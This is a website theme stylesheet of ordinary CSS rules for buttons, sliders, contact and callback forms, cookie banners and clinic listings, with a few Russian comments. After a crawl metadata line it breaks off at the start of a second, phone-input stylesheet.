.site-branding {
    padding: 20px 0px 0px 0;
}

.hr-dashed-gradient {
    margin: 20px 0;
    padding: 0;
    height: 2px;
    border: none;
    background: linear-gradient(to right, transparent 50%, #fff 50%),
        linear-gradient(to right, blue, red);
    background-size: 16px 2px, 100% 2px;
}

.pony {
    margin: 20px 0 20px 0;
}

.feerita {
    margin: 20px 0 20px 0;
}

.warning {
    margin: 20px 0 20px 0;
}

.mytablefornews {
    margin: 20px 0 20px 0;
}

.bootsrapi {
    border: none;
    height: 3px;
    margin: 40px 0;
    background-image: linear-gradient(to right, #fff, #bfe2ff, #fff);
}

bootsrapi:before,
bootsrapi:after {
    content: "";
    display: inline-block;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    border: 2px solid #bfe2ff;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
}

bootsrapi:after {
    animation: anim-hr 1s linear infinite;
}

.b-share--post {
    border: 6px solid #efede7;
    padding: 20px;
    margin: 30px 0 30px 0;
}

hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -moz-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -ms-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -o-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
}

.tindol {
    padding: 15px 0 15px 0;
}

.no-pintable {
    border: 0px solid #bdbdbd;
}

.table-paiding {
    padding: 15px 0 15px 0;
}

.table-color {
    background-color: #e1e7f47f;
}

.b-post {
    border: 6px solid;
    border-color: #093094 #8b0000 #8b0000 #093094;
    padding: 25px 3px 30px 3px;
    margin: 15px 3px 30px 3px;
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: none !important;
}

.popi {
    color: #030145;
    margin-top: 30px;
    text-decoration: none !important;
    line-height: 1.5;
}

.popi2 {
    text-decoration: none !important;
    font-size: 14px;
    color: #030145;
    padding: 3px 3px 1px 3px;
    margin: 15px 0 0 0;
    background: #fff;
    border: 2px solid #093094;
    border-radius: 3px;
}

.for-ibra {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 63px;
}

.for-ibra2 {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 43px;
}

.spoiler-box__body {
    padding-top: 3px;
    padding-bottom: 5px;
    padding-left: 15px;
}

.spoiler-box__title {
    margin: 0 0 0px;
    padding: 17px 50px 17px 23px !important;
}

.fa {
    color: #ffcc02;
}

.waviy {
    position: relative;
}

.waviy span {
    position: relative;
    display: inline-block;
    font-size: 25px;
    color: maroon;
    text-transform: uppercase;
    animation: flip 2s infinite;
    animation-delay: calc(0.2s * var(--i));
}

@keyframes flip {
    0%,
    80% {
        transform: rotateY(360deg);
    }
}

.logoe {
    font-size: 25px;
    text-align: center;
    background: -webkit-linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background: linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background-size: 3200px 200px;
    margin-top: 10px;
    color: transparent;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-animation: animate-logo;
    -webkit-animation-delay: 0;
    -webkit-animation-duration: 7s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-fill-mode: forwards;
    animation: animate-logo;
    animation-delay: 0;
    animation-duration: 7s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-fill-mode: forwards;
    transition: font-size 500ms ease-in-out;
}

@media only screen and (min-width: 40.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 64.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 90.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 120.063em) {
    .logo {
        margin-top: 25px;
    }
}

@-webkit-keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

@keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

.otz {
    margin-left: 0px !important;
    margin-top: -10px !important;
}

@media (min-width: 768px) {
    .entry-content blockquote,
    .home-text blockquote,
    .taxonomy-description blockquote {
        margin: 35px 0 35px 0px;
    }
}

.entry-content blockquote.danger {
    background: #eff4f5;
}

.entry-content blockquote.danger:before {
    content: "\e511";
    color: #0423667f;
}

.entry-content blockquote.info {
    background: #eff4f5;
}

.entry-content blockquote.info:before {
    content: "\e05c";
    color: #0423667f;
}

#callnowbutton.cnb-single {
    margin-bottom: 90px;
    margin-right: 0px;
    width: 65px !important;
    height: 65px !important;
}

.wrap2 {
    height: 100%;
    padding: 0px;
    margin: 25px 0 20px 0;
    background-color: #f0f3fa;
}

.gradient2 {
    padding-top: 15px;
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 25px;
    height: 100%;
    width: 100%;
    margin: 0 auto;
    border: 10px solid transparent;
    border-image: 10
        repeating-linear-gradient(
            45deg,
            #234b8f,
            #a7cecc 10px,
            transparent 10px,
            transparent 20px,
            #efc60d 20px,
            #efc60d 30px,
            transparent 30px,
            transparent 40px
        );
}

.trumpi {
    height: 100%;
    padding: 10px;
    padding-top: 25px;
    padding-bottom: 25px;
    margin-bottom: 20px;
    background-color: #f0f3fa;
    border-radius: 10px;
}

.imgf1 {
    margin-right: 20px !important;
    margin-top: -10px !important;
    border-radius: 5px;
}

.select,
textarea {
    width: 100% !important;
}

.yasr-custom-text-vv-before {
    margin-bottom: 10px !important;
}

/**
.n2-ss-slider .n2-ss-text {
    padding-left: 100px;
}
**/
.gitt {
    color: #fff !important;
    background-color: #fff !important;
}

.tr-5 {
    position: relative;
    z-index: 0;
    width: 550px;
    height: 410px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    line-height: 30px !important;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-family: "Roboto", sans-serif;
    text-align: left !important;
}

.tr-5::before {
    content: "";
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #bfe2ff;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#14558f, #14558f), linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#337ab7, #337ab7);
    animation: anim-tr-5 100s linear infinite;
}

.tr-5::after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}

@keyframes anim-tr-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) {
    .tr-5 {
        width: auto;
        height: auto;
        padding-top: 30px;
        padding-bottom: 30px;
    }
}

.tr-f {
    padding: 50px 20px 50px 20px;
}

.tr-l a {
    text-decoration: none;
}

.button_1690462813181 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #edbd00 !important;
    color: #14558f !important;
    border: 3px solid #337ab7 !important;
    border-radius: 5px !important;
    font-size: 16px !important;
    padding: 15px 15px !important;
    transition: all 0.8s ease !important;
    font-weight: bold;
}

.button_1690462813181:hover {
    text-decoration: none !important;
    background-color: #edbd00 !important;
    color: #ffeded !important;
    border-color: #046f99 !important;
}

.poperty {
    font-size: 16px !important;
    line-height: 1.5 !important;
}

.bitween td {
    padding-top: 20px !important;
    padding-left: 30px !important;
    padding-bottom: 15px !important;
    font-size: 17px;
}

.bitween {
    margin-top: 20px !important;
}

#center {
    text-align: center;
}

.dopi-yopi {
    font-size: 13px !important;
}

.button_1703154813293 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -30px !important;
}

.button_1703154813293:hover {
    text-decoration: none !important;
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}

.try-2 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -15px !important;
}

.try-2 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.try-3 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 17px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: 13px !important;
}

.try-3 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.iti--fullscreen-popup.iti--container {
    z-index: 9999999999;
}

.entry-meta {
    color: #585858;
}

.iti__selected-country {
    margin: 0 0 0 5px !important;
}

.video-container {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    /* 16:9 Aspect Ratio */
    overflow: hidden;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

/* Стили для уникальной кнопки */
.openokno.openokno-request {
    background: linear-gradient(to right, #f2c610, #e0b10e);
    /* Градиентный фон */
    border: 1px solid #e0b10e;
    padding: 10px 20px 10px 50px;
    /* Отступы: сверху, справа, снизу, слева (для иконки) */
    font-size: 14px;
    /* Уменьшаем размер текста */
    font-weight: bold;
    /* Жирный шрифт */
    color: #fff;
    /* Белый текст */
    border-radius: 5px;
    /* Скруглённые края */
    cursor: pointer;
    /* Курсор в виде указателя */
    position: relative;
    /* Для позиционирования иконки */
    transition: transform 0.2s ease;
    /* Анимация для ховера */
    text-transform: uppercase;
    /* Заглавные буквы */
    letter-spacing: 1px;
    /* Расстояние между буквами */
    white-space: normal;
    /* Разрешаем перенос текста */
    word-break: break-word;
    /* Разрешаем разрыв слов */
    line-height: 1.2;
    /* Интерлиньяж для лучшего отображения */
    height: 50px;
    /* Ограничиваем высоту кнопки */
    display: flex;
    /* Используем flexbox для выравнивания */
    align-items: center;
    /* Центрируем содержимое по вертикали */
}

/* Стили для иконки внутри уникальной кнопки */
.openokno.openokno-request .icon {
    position: absolute;
    /* Абсолютное позиционирование */
    left: 15px;
    /* Отступ иконки от левого края */
    top: 50%;
    /* Центрирование по вертикали */
    transform: translateY(-50%);
    /* Точное центрирование */
    width: 32px;
    /* Ширина иконки */
    height: 32px;
    /* Высота иконки */
    filter: brightness(0) invert(1);
    /* Делаем иконку белой */
}

/* Ховер-эффект для уникальной кнопки */
.openokno.openokno-request:hover {
    transform: scale(1.05);
    /* Небольшое увеличение кнопки */
}

.info-cookie {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: #ccd2e4;
    padding: 20px;
    max-width: 800px;
    z-index: 10;
}

.info-cookie__title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 10px;
    color: #334d93;
    font-weight: bold;
}

.info-cookie__text {
    font-size: 14px;
    line-height: 1.4;
    color: #334d93;
    max-width: calc(100% - 100px);
}

.info-cookie__close {
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
}

.info-cookie__btn {
    background: #2d4877;
    color: white;
    padding: 7px 15px;
    cursor: pointer;
}

.info-cookie__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.form__item
    span.wpcf7-form-control.wpcf7-acceptance
    label
    input[type="checkbox"] {
    width: 18px;
    margin-right: 10px;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label {
    display: flex;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label span {
    width: inherit;
}

.form__item span.wpcf7-list-item {
    margin: 0;
}

html .list_clinic__item {
    background-color: #e1e7f47f;
    padding: 10px !important;
    margin-bottom: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.list_clinic__item-picture {
    width: 42%;
}

.list_clinic__item-info {
    width: 52%;
}

.list_clinic__item-text {
    margin: 15px 0;
}

.list_clinic__item-picture img {
    width: 100%;
}

ul.page-numbers {
    list-style: none;
    padding: 0px;
    margin: 20px 0px;
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    width: 100%;
}

ul.page-numbers li {
    font-size: 13px;
}

div#shortcodes-ultimate-5 ul.list {
    margin-bottom: 20px;
}

.widget-sticky {
    position: sticky;
    top: 20px;
}

.caption {
    text-align: center;
    margin: 0px 0px 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.2;
}

.list-country__Wrapper {
    margin-bottom: 40px;
}

.list-country ul.menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    column-gap: 20px;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}

.list-country ul.menu li {
    margin-bottom: 10px;
}

.list-country ul.menu li a {
    display: block;
    background: #eceef8;
    padding: 12px 20px;
    text-decoration: none;
    color: #1b4c96;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
    border-radius: 5px;
    position: relative;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:before {
    content: "🠒";
    width: 27px;
    height: 27px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 20px;
    margin: auto;
    background-color: white;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:hover:before {
    background-color: #f2c610;
    color: white;
}

.list-service-icon {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.list-service-icon__item-Wrapper {
    display: block;
    background: #eceef8;
    border-radius: 5px;
    padding: 20px 20px 47px;
    text-decoration: none;
    position: relative;
    height: 100%;
}

.list-service-icon__item-Title {
    margin-bottom: 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
}

.list-service-icon__item-Subtitle {
    color: #1b4c96;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 20px;
}

.list-service-icon__item-Wrapper img {
    display: block;
    max-width: 100%;
}

.list-service-icon__Wrapper {
    margin-bottom: 20px;
}

.nav-link {
    width: 27px;
    height: 27px;
    background-color: white;
    transition: all ease 0.3s;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.nav-link::after {
    content: "→";
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
}

.list-service-icon__nav {
    position: absolute;
    bottom: 20px;
    right: 20px;
}

.carousel-service__item-wrapper {
    display: block;
    border: 2px solid #eceef8;
    border-radius: 5px;
    padding: 10px;
    text-decoration: none;
    position: relative;
    min-height: 132px;
}

.carousel-service__item-title {
    color: #1b4c96;
    font-weight: 400;
    font-size: 15px;
    line-height: 1.2;
    text-decoration: none;
    max-width: 140px;
}

.carousel-service__item-picture {
    height: 58px;
    display: block;
    position: absolute;
    bottom: 10px;
    right: 10px;
}

.swiper-container.carousel-service {
    margin: 0px -13px 40px;
    padding: 0 13px;
    width: calc(100% + 26px);
}

.swiper-container {
    position: relative;
    overflow: hidden;
    width: 100%;
}

html .swiper-button-next,
html .swiper-button-prev {
    width: 27px;
    height: 27px;
    border-radius: 100%;
    border: 2px solid #eceef8;
    background-color: #ffffff;
    color: #1b4c96;
    font-weight: 400;
    font-size: 14.09px;
    line-height: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    bottom: 0 !important;
    top: 0 !important;
    margin: auto !important;
    transition: all ease 0.3s;
}

html .swiper-button-next:hover,
html .swiper-button-prev:hover {
    background-color: #f2c610;
    color: white;
}

html .swiper-button-next {
    right: 0px !important;
}

html .swiper-button-prev {
    left: 0px !important;
}

html .swiper-button-disabled {
    display: none;
}

.swiper-button-next svg.swiper-navigation-icon,
.swiper-button-prev svg.swiper-navigation-icon {
    display: none;
}

.swiper-button-next:after {
    content: "→";
}

.swiper-button-prev:after {
    content: "→";
    transform: rotate(-180deg);
}

.home-slider__item {
    border-radius: 5px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    color: #ffffff;
    padding: 57px 40px;
}

.home-slider__caption {
    font-weight: 700;
    font-size: 30px;
    line-height: 1.2;
    text-transform: uppercase;
    margin-bottom: 25px;
    color: #ffffff;
}

.home-slider__description {
    font-weight: 400;
    font-size: 20px;
    line-height: 1.2;
    color: #ffffff;
}

.home-slider__wrapper {
    margin: 40px 0px;
}

.home-slider__btn {
    text-decoration: none;
    background: #f2c610;
    padding: 20px 10px;
    max-width: 272px;
    min-width: 272px;
    text-align: center;
    color: #ffffff;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.13;
    text-transform: uppercase;
    border-radius: 4px;
    min-height: 76px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.home-slider__item-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.home-slider__item-content {
    min-height: 158px;
    max-width: 700px;
}

html .swiper-container.home-slider .swiper-button-next,
html .swiper-container.home-slider .swiper-button-prev {
    background: none;
    border: 0;
    color: white;
    font-weight: 400;
    font-size: 14.09px;
}

html .swiper-pagination {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 8px;
    padding: 0px 40px;
    bottom: 20px !important;
}

html .swiper-pagination span.swiper-pagination-bullet {
    margin: 0 !important;
    width: 8px;
    height: 8px;
    background: #eceef8;
    opacity: 1;
    border: 0;
    outline: none;
}

html
    .swiper-pagination
    span.swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #f2c610;
}

a.list-service-icon__item-Wrapper:hover .nav-link {
    background-color: #f2c610;
    color: white;
}

a.list-service-icon__item-Wrapper:hover .nav-link::after {
    color: white;
}

.home__nav-mobile {
    display: none;
    max-width: 470px;
    margin: -20px auto 0;
}

.home__nav-btn {
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 20px;
    text-decoration: none;
    background-color: #334d93;
    color: white;
    text-transform: uppercase;
    border: 3px solid #334d93;
    border-radius: 2px;
    font-size: 14px;
    padding: 15px;
    transition: all 0.3s ease;
    width: 100%;
}

.home__nav-mobile .home__nav-btn:not(:last-child) {
    margin-bottom: 5px;
}

.home__nav-btn i.fas {
    color: white;
    font-size: 29px;
    transition: all ease 0.3s;
}

.home__nav-btn.home__nav-btn--icon {
    padding: 9.5px 15px;
    cursor: pointer;
}

.home__nav-btn-content {
    display: none;
}

.home__nav-btn-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.home__nav-btn-content ul li a {
    display: block;
    text-decoration: none;
    padding: 6px 0 6px 25px;
    border-bottom: 1px solid #eee;
    color: #428bca;
    font-size: 14px;
    line-height: 1.3;
}

.home__nav-btn--icon.active i.fas {
    transform: rotate(180deg);
}

@media (max-width: 998px) {
    .list-service-icon {
        grid-template-columns: repeat(2, 1fr);
    }
    .swiper-container.carousel-service {
        margin: 0px 0px 40px;
        padding: 0;
        width: 100%;
    }
    #page {
        overflow: hidden;
    }
    .home__content {
        margin-left: 20px;
    }
    .list-country__Wrapper {
        margin: 0px 20px 40px;
    }
    .list-service-icon__Wrapper {
        margin: 20px;
    }
}

@media (max-width: 787px) {
    .home__nav-mobile {
        display: block;
    }
    .home-slider__wrapper {
        display: none;
    }
    .list-country__Wrapper {
        display: none;
    }
    .info-cookie__text {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }
    .list-service-icon {
        grid-template-columns: repeat(1, 1fr);
    }
    .list-service-icon__item-Wrapper {
        padding: 20px;
    }
    .caption {
        font-size: 18px;
        text-align: center;
    }
    .list-service-icon__item-Title {
        font-size: 18px;
    }
    .list-service-icon__item-Subtitle {
        font-size: 16px;
    }
}

@media (max-width: 576px) {
    .home__nav-mobile {
        margin: 0px 20px;
        box-sizing: border-box;
        max-width: 100%;
    }
}
.cont-img-l {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.link-img {
    display: flex;
    width: 108px;
    flex-wrap: wrap;
    height: 108px;
    font-size: 11px;
    text-decoration: none;
    color: #1b4c96;
    border: 1.59px solid #eceef8;
    border-radius: 3.96px;
    padding: 8px 8px;
    align-content: space-between;
}
.link-img span {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    height: max-content;
}
@media (max-width: 590px) {
    .cont-img-l {
        justify-content: center;
    }
    .link-img {
        margin: 10px;
    }
}
.header-section {
    padding: 40px 0 30px;
    text-align: center;
    max-width: 1200px;
    margin: 0 auto;
}

.header-section-h {
    font-size: 32px;
    margin-bottom: 15px;
    color: #2c4777;
}

.header-section p {
    font-size: 16px;
    color: #666;
    max-width: 600px;
    margin: 0 auto;
}

.contact-container {
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    margin-bottom: 30px;
}

.contact-section {
    padding: 30px;
}

.section-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #2c4777;
    text-align: center;
}

.contact-buttons {
    display: flex;
    margin: 0 auto 30px;
    flex-wrap: wrap;
    justify-content: center;
}
.contact-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 16px 24px;
    background-color: #edf5ff;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 18px;
    color: #2c4777;
    box-shadow: 0 4px 8px rgba(44, 71, 119, 0.2);
    min-height: 70px;
    margin: 20px;
    width: 42%;
}
.contact-btn:hover {
    background-color: #2c4777;
    color: white;
    transform: translateY(-3px);
    box-shadow: 0 6px 12px rgba(44, 71, 119, 0.3);
}

.contact-btn.whatsapp {
    background-color: #edf5ff;
    grid-column: 2;
}

.contact-btn.whatsapp:hover {
    background-color: #2c4777;
}

.work-hours {
    text-align: center;
    margin-bottom: 30px;
    font-size: 16px;
    color: #666;
}

.offices {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
    margin-bottom: 30px;
}

.office {
    background-color: transparent;
    border-radius: 0;
    padding: 20px;
    box-shadow: none;
    display: flex;
    flex-wrap: wrap;
}

.office-p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.office p {
    color: #555;
    margin-bottom: 10px;
    font-size: 15px;
}

.how-to-get {
    margin-top: 20px;
    padding: 15px;
    background-color: #edf5ff;
    border-radius: 8px;
}

.how-to-get div {
    color: #2c4777;
    margin-bottom: 10px;
    font-size: 16px;
}

.how-to-get ul {
    list-style-type: none;
    padding-left: 0;
}

.how-to-get li {
    color: #666;
    margin-bottom: 8px;
    font-size: 14px;
    padding-left: 15px;
    position: relative;
}

.how-to-get li:before {
    content: "•";
    color: #2c4777;
    position: absolute;
    left: 0;
}

.map-container {
    max-width: 1200px;
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    padding: 30px;
}

.map-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
}

.map-item {
    background-color: #f8f9fa;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    display: flex;
    flex-direction: column;
}
.map-item p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.map-frame {
    flex-grow: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 380px) {
    .offices {
        display: flex;
        width: 100%;
        gap: 0px;
        flex-wrap: wrap;
        justify-content: center;
    }
    .office {
        padding: 10px;
        margin-bottom: 25px;
        width: 100%;
        display: block;
    }
    .contact-section {
        padding: 10px;
    }
}

@media (max-width: 768px) {
    .contact-btn {
        width: 100%;
    }

    .offices,
    .map-section {
        grid-template-columns: 1fr;
    }
}
.table-responsive {
    overflow-x: auto;
}

.callback__Wrapper {
    padding: 30px 40px;
    color: #324e94;
    border-radius: 15px;
    background: radial-gradient(
            circle at 75% 25%,
            rgba(255, 230, 150, 0.8) 0%,
            rgba(255, 230, 150, 0.4) 20%,
            rgba(255, 230, 150, 0) 60%
        ),
        linear-gradient(to right, #d7ecfa 0%, #e2eef9 40%, #c6c3e9 100%);
    position: relative;
}

.callback__Wrapper * {
    position: relative;
}

.callback__Wrapper:before {
    content: "";
    background-image: url("/wp-content/themes/root_child/assets/img/callback.svg");
    position: absolute;
    top: 23%;
    right: 20px;
    width: 200px;
    height: 200px;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 0;
}

.entry-content .callback__Wrapper p {
    margin: 0;
    font-family: Roboto;
    text-align: left;
}

.callback__Wrapper div,
.callback__Wrapper input,
.callback__Wrapper select {
    font-family: Roboto;
    text-align: left;
}

.callback__title {
    margin-bottom: 30px;
}

.entry-content .callback__title p,
.callback__title p {
    font-weight: 400;
    font-size: 17px;
    line-height: 1.2;
}

.callback__label {
    margin-bottom: 2px;
    font-weight: 600;
}

.callback__radio-Wrapper .wpcf7-list-item {
    display: block;
    margin: 0;
}

.callback__info-text p {
    font-size: 12px;
}

.callback__radio-Wrapper {
    margin: 10px 0px 30px;
}

.callback__radio-Wrapper .wpcf7-list-item {
    margin-bottom: 7px;
}

.callback__Wrapper input.wpcf7-text {
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    display: block;
    height: initial;
    line-height: 1.2;
}

.wpcf7-list-item.last label {
    margin-bottom: 7px;
    display: block;
}

.callback__radio-Wrapper .wpcf7-list-item i {
    display: block;
    font-weight: 300;
}

.callback__line {
    display: block;
    margin: 5px 0px 12px;
}

.callback__line input.wpcf7-form-control.wpcf7-text {
    display: block;
    width: 100%;
    margin: 6px 0px 0px;
}

.callback__Wrapper select.wpcf7-form-control.wpcf7-select {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: initial;
    line-height: 1.2;
}

.callback__line select.wpcf7-form-control.wpcf7-select {
    margin-top: 6px;
}

.btn-main {
    outline: none;
    border: 0;
    display: inline-block;
    text-decoration: none;
    background-color: #f2c613;
    color: #006089;
    border-radius: 5px;
    font-size: 15px;
    padding: 16px 25px;
    transition: all 0.8s ease;
    font-weight: 600;
    cursor: pointer;
}

.btn-main:hover {
    text-decoration: none;
    background-color: #006089;
    color: #ffeded;
    border-color: #006089;
}

.callback__radio-Wrapper .wpcf7-list-item label {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;
    gap: 8px;
}

.callback__radio-Wrapper input[type="radio"] {
    margin-top: 4px;
    min-width: 13px;
}

.callback__Wrapper .wpcf7-not-valid-tip {
    font-size: 11px;
}

.callback__line textarea.wpcf7-form-control.wpcf7-textarea {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: 60px;
    line-height: 1.2;
    max-height: 150px;
    min-height: 30px;
}

.callback__line.callback__line-for-select {
    display: none;
}

.callback__line input.wpcf7-form-control.wpcf7-tel.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-tel.iti__tel-input {
    padding-left: 74px !important;
}

.callback__line .iti.iti--inline-dropdown {
    width: 100%;    
    margin: 6px 0px 0px;
}

@media (max-width: 900px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 30%;
        right: 15px;
    }
}

@media (max-width: 830px) {
    .callback__Wrapper:before {
        width: 120px;
        height: 120px;
        top: 35%;
        right: 15px;
    }
}

@media (max-width: 800px) {
    .callback__Wrapper:before {
        width: 100px;
        height: 100px;
    }
}

@media (max-width: 767px) {
    .callback__Wrapper:before {
        width: 200px;
        height: 200px;
        top: 22%;
        right: 20px;
    }
}

@media (max-width: 650px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 25%;
        right: 15px;
    }
}

@media (max-width: 550px) {
    .callback__Wrapper {
        padding: 20px;
    }
    .callback__Wrapper:before {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root_child/iti/css/styles.css
body_size: 2973
content:
:root {
  --iti-hover-color: rgba(0, 0, 0, 0.05);
  --iti-border-color: #ccc;
  --iti-dialcode-color: #999;
  --iti-dropdown-bg: white;
  --iti-spacer-horizontal: 8px;
  --iti-flag-height: 12px;
  --iti-flag-width: 16px;
  --iti-border-width: 1px;
  --iti-arrow-height: 4px;
  --iti-arrow-width: 6px;
